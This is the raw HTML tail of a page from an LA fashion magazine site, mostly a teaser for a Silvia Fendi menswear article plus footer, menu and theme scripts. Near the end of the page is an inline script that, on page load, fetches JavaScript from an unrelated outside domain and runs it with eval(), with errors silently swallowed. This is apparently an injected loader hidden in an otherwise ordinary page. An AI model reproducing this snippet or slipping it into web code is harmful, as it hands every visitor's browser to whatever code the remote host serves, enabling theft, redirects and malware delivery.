https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/gtsrrgtrsg-300x230.png 300w" /></a>
	</figure>
		<div class="offset-title-container">
			<div class="thb-post-top">
							<aside class="post-date">
				January 16, 2022			</aside>
			</div>
			<div class="post-title"><h3 itemprop="headline"><a href="https://thelafashion.com/2022/01/16/silvia-fendis-menswear-collection-evokes-a-modern-roaring-twenties-attitude/" title="Silvia Fendi&#8217;s Menswear Collection Evokes a Modern Roaring Twenties Attitude">Silvia Fendi&#8217;s Menswear Collection Evokes a Modern Roaring Twenties Attitude</a></h3></div>						<div class="post-content">
			<p>&#8220;Reimagining a gentleman&#8217;s wardrobe for the New Roaring Twenties, with a touch of old world elegance and a playful, disrupted formality that breaks all boundaries of the sartorial archetype&#8221; is how Silvia&hellip;</p>
		</div>
			</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://thelafashion.com/2022/01/16/silvia-fendis-menswear-collection-evokes-a-modern-roaring-twenties-attitude/">
		<span class="vcard author" itemprop="author" content="River Callaway">
			<span class="fn">River Callaway</span>
		</span>
		<time class="time publised entry-date" datetime="2022-01-16T18:25:08-08:00" itemprop="datePublished" content="2022-01-16T18:25:08-08:00">January 16, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-01-27T18:48:12-08:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Los Angeles Fashion - LA Fashion Magazine">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
					<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/01/gtsrrgtrsg.png">
				<meta itemprop="width" content="600" />
				<meta itemprop="height" content="460" />
			</span>
			</aside>
	</article>
				</div>
								</div>
	</div>
</div>
		</div><!-- End role["main"] -->
	<div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-3 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-697367fa058f3"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column columns medium-6 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-697367fa05a2b"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="klaviyo-form-SrTnvd"></div>

		</div>
	</div>
</div></div></div><div class="wpb_column columns medium-3 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-697367fa05b5c"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-697367fa05ce3"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615866710253 row-has-fill"><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img loading="lazy" decoding="async" class="alignnone wp-image-202486 lazyload" src="[data-uri]" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogowht.png" alt="LAFM_Logo" width="145" height="75" /></p>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-697367fa05ebd"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">A local authority with global reach offering an honest voice that resonates with consumers as the source for the most current beauty, lifestyle, fashion and marketing trends. <a href="https://thelafashion.com/">THELAFASHION.COM</a></span></div>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-697367fa05f3a"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="https://www.facebook.com/theLAFashion"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-266978 lazyload" src="[data-uri]" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/fbtk.jpg" alt="" width="50" height="45" /></a><a href="https://twitter.com/theLAFashion"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-266981 lazyload" src="[data-uri]" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/twiitertk.jpg" alt="" width="50" height="45" /></a><a href="https://www.instagram.com/thelafashion/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-266979 lazyload" src="[data-uri]" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/instatk.jpg" alt="" width="50" height="45" /></a></p>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-697367fa05fb9"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"></div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 20px !important; font-family: roboto; color: #ffffff;">MORE FROM LAFM</span></p>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-697367fa06148"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><a href="https://thelafashion.com/newsletter-sign-up/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Newsletter</span></a></div>
<div class="btmtk"><a href="https://thelafashion.com/social-media-pr/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Social Media/PR</span></a><br />
<a href="https://thelafashion.com/advertiser/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Marketing</span></a><br />
<a href="https://thelafashion.com/contact-us/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Contact Us</span></a><br />
<a href="https://thelafashion.com/about-us/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">About LAFM</span></a><br />
<a href="https://thelafashion.com/careers/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Careers</span></a></div>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-697367fa061de"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"></div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 20px !important; font-family: roboto; color: #ffffff;">SEE MORE STORIES</span></p>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-697367fa06340"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><a href="https://thelafashion.com/topics/fashion/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Fashion</span></a><br />
<a href="https://thelafashion.com/topics/lifestyle/travel/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Travel</span></a><br />
<a href="https://thelafashion.com/topics/sex-love/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Love</span></a><br />
<a href="https://thelafashion.com/topics/press/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Press</span></a><br />
<a href="https://thelafashion.com/topics/magazine/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Magazine</span></a></div>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-697367fa063c9"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615842019785 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="vc_empty_space" id="thb-empty-space-697367fa068d7"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615842019785 row-has-fill"><div class="wpb_column columns medium-2/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;"><a href="https://thelafashion.com/contact-us/">Reprints/Permissions</a> | <a href="https://thelafashion.com/contact-us/">Masthead</a></span></div>

		</div>
	</div>
</div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"></div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;"><a href="https://thelafashion.com/all-stories/">Fashion &amp; Beauty</a></span></div>

		</div>
	</div>
</div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div style="width: 150px; height: 40px; padding-top: 6px; text-align: center; border: 1px solid #fff;"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">United States</span></div>

		</div>
	</div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-697367fa06d98"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615842019785 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><span style="font-size: 12px !important; font-family: roboto; color: #ffffff; line-height: 8px !important;">© 2021 LAFM. All rights reserved. Use of this site constitutes acceptance of our <a href="https://thelafashion.com/user-agreement/">User Agreement</a> (updated as of 1/1/21) <a href="https://thelafashion.com/la-fashion-privacy-policy/">Privacy and Cookie Statement</a> (updated as of 1/1/21) and your California Privacy Rights. The material on this site may not be reproduced, distributed, transmitted, cached or otherwise used, except with the prior written permission of LAFM. <a href="https://thelafashion.com/advertiser/">Ad Choices</a>.</span></div>

		</div>
	</div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-697367fa07027"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-697367fa0714b"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div>
<style>.vc_custom_1615841960448{background-color: #0a0a0a !important;}.vc_custom_1615841960448{background-color: #0a0a0a !important;}.vc_custom_1615866710253{background-color: #0a0a0a !important;}.vc_custom_1615842019785{background-color: #0a0a0a !important;}.vc_custom_1615842019785{background-color: #0a0a0a !important;}.vc_custom_1615841960448{background-color: #0a0a0a !important;}.vc_custom_1615842019785{background-color: #0a0a0a !important;}.vc_custom_1615841960448{background-color: #0a0a0a !important;}.vc_custom_1615841960448{background-color: #0a0a0a !important;}</style>				</div> <!-- End #content-container -->
	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="light">
	<div class="custom_scroll" id="menu-scroll">
		<a href="#" class="close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<a href="https://thelafashion.com/" class="logolink" title="Los Angeles Fashion &#8211; LA Fashion Magazine">
			<img src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogoblk.png" class="logoimg" alt="Los Angeles Fashion &#8211; LA Fashion Magazine"/>
		</a>
					<ul id="menu-news-2" class="thb-mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266966"><a href="https://thelafashion.com/">HOME</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267156"><a href="#">STORIES</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-267158"><a href="https://thelafashion.com/all-stories/">ALL STORIES</a></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20789"><a href="https://thelafashion.com/topics/fashion/">FASHION</a><span><i class="fa fa-angle-down"></i></span></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21802"><a href="https://thelafashion.com/topics/beauty/">BEAUTY</a></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266968"><a href="https://thelafashion.com/topics/lifestyle/">LIFESTYLE</a></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266972"><a href="https://thelafashion.com/topics/sex-love/">SEX/LOVE</a></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249214"><a href="https://thelafashion.com/topics/press/">PRESS</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-240552"><a href="https://thelafashion.com/e-magazine/">E-MAG</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267098"><a href="#">ADVERTISER</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267142"><a href="https://thelafashion.com/advertiser/">ALL PRODUCTS</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267091"><a href="https://thelafashion.com/product-category/ads/">ADS</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267092"><a href="https://thelafashion.com/shop/advertiser/product-placement/">PRODUCT PLACEMENT</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267093"><a href="https://thelafashion.com/product-category/instagram/">INSTAGRAM</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267094"><a href="https://thelafashion.com/product-category/photography/">PHOTOGRAPHY</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267096"><a href="https://thelafashion.com/product-category/packages/">PACKAGES</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267118"><a href="https://thelafashion.com/product-category/video/">VIDEO</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267120"><a href="#">MORE</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-277769"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/07/LAFM-2025-2026-MKit.pdf">MEDIA KIT</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-266969"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/04/JN-MEDIA-KIT.pdf">MEDIA/PR KIT</a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-267126"><a href="https://thelafashion.com/social-media-pr/">SOCIAL MEDIA/PR</a></li>
</ul>
</li>
</ul>						<div class="menu-footer">
					</div>
	</div>
</nav>
<!-- End Mobile Menu -->
</div> <!-- End #wrapper -->
		<a href="#" title="Scroll To Top" id="scroll_totop">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="15.983px" height="11.837px" viewBox="0 0 15.983 11.837" enable-background="new 0 0 15.983 11.837" xml:space="preserve"><path class="thb-arrow-head" d="M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481
		c-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z"/><path class="thb-arrow-line" d="M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799
		C15.719,5.329,15.982,5.593,15.982,5.92z"/></svg>		</a>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p><span style="font-size: 12px !important; font-family: roboto;">This website uses cookies, as most websites do, to make the site work efficiently and give you the best experience. Click here for our <a href="https://thelafashion.com/la-fashion-privacy-policy/">Privacy Policy</a> and <a href="https://thelafashion.com/user-agreement/">User Agreement</a></span></p>	</div>
	<a class="button transparent-white mini">ACCEPT</a>
</aside>
	<script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://thelafashion.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<script type="text/javascript" src="https://cdn.plyr.io/3.6.3/plyr.polyfilled.js?ver=3.6.3" id="plyr-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=6.9.0" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/thelafashion.com\/wp-content\/themes\/thevoux-wp","url":"https:\/\/thelafashion.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close","prev":"Prev","next":"Next","adding_to_cart":"Adding to Cart","pinit":"PIN IT"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481\r\n\t\tc-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z\"\/><path class=\"thb-arrow-line\" d=\"M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799\r\n\t\tC15.719,5.329,15.982,5.593,15.982,5.92z\"\/><\/svg>","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M9.651,10.781c-0.24,0.242-0.24,0.635,0,0.876c0.242,0.241,0.634,0.241,0.874,0l5.278-5.299c0.24-0.242,0.24-0.634,0-0.876\r\n\t\tl-5.278-5.299c-0.24-0.243-0.632-0.243-0.874,0c-0.24,0.242-0.24,0.634,0,0.876l4.845,4.865L9.651,10.781z\"\/><path class=\"thb-arrow-line\" d=\"M0.591,5.329h14.799c0.328,0,0.592,0.265,0.592,0.591c0,0.328-0.264,0.593-0.592,0.593H0.591C0.264,6.513,0,6.248,0,5.92\r\n\t\tC0,5.593,0.264,5.329,0.591,5.329z\"\/><\/svg>","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>"},"settings":{"infinite_count":"","current_url":"https:\/\/thelafashion.com\/2026\/01\/06\/ces-2026-in-las-vegas-where-tomorrows-tech-comes-to-life\/","newsletter":"off","newsletter_length":"1","newsletter_delay":"0","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"500","page_transition_out_speed":"250","header_submenu_style":"style1","thb_custom_video_player":"on","viai_publisher_id":"431861828953521"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=6.9.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/thelafashion.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c27817faa7bb86e',t:'MTc2OTE3MzU2MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
